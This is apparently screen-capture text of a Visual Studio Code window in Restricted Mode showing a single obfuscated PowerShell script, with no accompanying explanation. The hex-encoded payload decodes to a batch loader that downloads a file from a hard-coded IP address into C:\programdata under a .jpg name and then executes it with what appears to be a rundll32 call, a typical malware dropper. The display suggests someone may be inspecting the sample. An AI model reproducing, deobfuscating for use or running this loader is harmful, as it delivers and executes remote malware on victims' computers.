 File Edit Selection View Go Run Terminal Help ● powershell $aZXerh = 'f29ecfa692a4f9f995 • Untitled-1 - Visual Studio Code
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
powershell $aZXerh = 'f29ecfa692a4f9f995 Untitled-1 ● script.ps1
1 powershell  $aZXerh = 'f29ecfa692a4f9f9953f1cc2becfd19b'; $afeoED = '0d 0a 40 65 63 68 6f 20 6f 66 66 0d 0a 70 6f 77 65 72 73 68 65 6c 6c 20 69
77 72 20 2d 75 72 69 20 68 74 74 70 3a 2f 2f 31 39 38 2e 34 34 2e 31 34 30 2e 37 38 2f 32 31 30 2f 31 38 34 2f 31 38 37 37 33 37 2e 64 61 74 20
2d 6f 20 43 3a 5c 70 72 6f 67 72 61 6d 64 61 74 61 5c 61 43 69 61 44 2e 6a 70 67 0d 0a 72 55 25 31 6c 6c 33 32 20 43 3a 5c 70 72 6f 67 72 61 6d
64 61 74 61 5c 61 43 69 61 44 2e 6a 70 67 2c 57 69 6e 64 0d 0a 65 78 69 74 0d 0a' -Split ' ' | foreach {[char]([convert]::toint16($_,16))};
$anAyTxKf = $afeoED -join ''; $anAyTxKf
Restricted Mode 0 0 Ln 1, Col 612 Spaces: 4 UTF-8 CRLF PowerShell